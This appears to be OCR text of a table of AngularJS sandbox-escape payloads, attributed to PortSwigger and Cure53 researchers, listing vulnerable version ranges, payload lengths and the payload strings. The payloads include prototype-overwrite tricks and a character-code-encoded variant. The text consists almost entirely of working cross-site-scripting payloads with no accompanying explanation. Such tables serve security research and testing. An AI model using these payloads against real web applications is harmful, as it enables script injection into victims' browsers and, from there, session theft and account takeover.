 1.2.27-
1.2.29/1.3.0-
1.3.20
Gareth Heyes (PortSwigger)
20
{}.")));alert(1)//";
1.4.0-1.4.5
Gareth Heyes (PortSwigger)
75
'a'.constructor.prototype.charAt=[].join;
[1]|orderBy:'x=1} } };alert(1)//';
1.4.2-1.5.8
Gareth Heyes (PortSwigger) &
Daniel Kachakil (Anvil
Ventures)
70
{y:''.constructor.prototype}.y.charAt=[].join;
[1]|orderBy:'x=alert(1)'
>=1.6.0
Mario Heiderich (Cure53)
37
constructor.constructor('alert(1)')()
1.4.4 (without
strings)
Gareth Heyes (PortSwigger)
134
toString().constructor.prototype.charAt=[].join;
[1,2]|orderBy:toString().constructor.fromCharCode(120,61,
97,108,101,114,116,40,49,41)